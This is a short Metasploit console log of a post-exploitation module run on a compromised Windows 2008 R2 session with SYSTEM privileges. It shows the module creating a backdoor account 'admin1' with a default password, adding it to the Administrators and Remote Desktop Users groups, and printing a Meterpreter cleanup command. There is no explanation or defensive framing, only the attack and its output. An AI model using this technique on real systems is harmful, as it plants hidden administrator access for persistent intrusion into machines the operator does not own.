 msf5 post(session) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking for SYSTEM privileges on session
[+]     Session is already running with SYSTEM privileges
[*] Start setting login account
[*] You have not set up a PASSWORD. The default is 'p2i4wC41'
[+]     Adding User: admin1 with Password: p2i4wC41
[+]     Adding User: admin1 to local group 'Administrators'
[+]     Adding User: admin1 to local group 'Remote Desktop Users'
[*] For cleanup execute Meterpreter command: execute -H -f cmd.exe -a '/c net user admin1 /delete'
[*] Post module execution completed
msf5 post(session) > _